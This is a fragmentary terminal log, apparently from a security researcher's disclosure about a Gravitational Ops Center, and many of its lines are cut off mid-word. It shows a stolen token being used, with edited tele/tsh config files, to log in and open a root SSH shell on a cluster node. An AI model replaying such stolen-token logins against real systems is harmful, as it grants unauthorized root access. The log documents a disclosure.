 https://doyensec.grav
0.0-
.1
HEALTHY
public URL is not set
ADD NODE
NAME LABELS PRIVATE IP PUBLIC IP
cpu: 10.0.0.193 18.232.137.
undefined,
ram:
undefined,
os:
undefined
Instance
Type:
c4.xlarge
malvasia:~ ikki$ tele status
not logged in
malvasia:~ ikki$ #We got the token. We will now use it to login as root
malvasia:~ ikki$ tele login --auth=sso -o doyensec.gravitational.io
If browser window does not open automatically, open it by clicking on th
https://gravitational.auth0.com/authorize?client_id=SgNio4G8cWWfkqCP62
ope=openid+email+roles&state=cf25cd461edf97efb60296ead0b15412
^C
malvasia:~ ikki$ nano ~/.gravity/config
malvasia:~ ikki$ mkdir ~/.tsh
malvasia:~ ikki$ nano ~/.tsh/doyensec.gravitational.io.yaml
malvasia:~ ikki$ tsh ssh root@10.0.0.193
error: No proxy address specified, missed --proxy flag?
malvasia:~ ikki$ nano ~/.tsh/doyensec.gravitational.io.yaml
malvasia:~ ikki$ tele login --auth=sso -o doyensec.gravitational.io
Ops Center: doyensec.gravitational.io
Username: luca.carettoni@ikkisoft.com
Cluster: N/A
Expires: Tue Jun 18 19:08 UTC (19 hours from now)
malvasia:~ ikki$ tsh ssh root@10.0.0.193
[root@ip-10-0-0-193 ~]# id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:unconfi
[root@ip-10-0-0-193 ~]#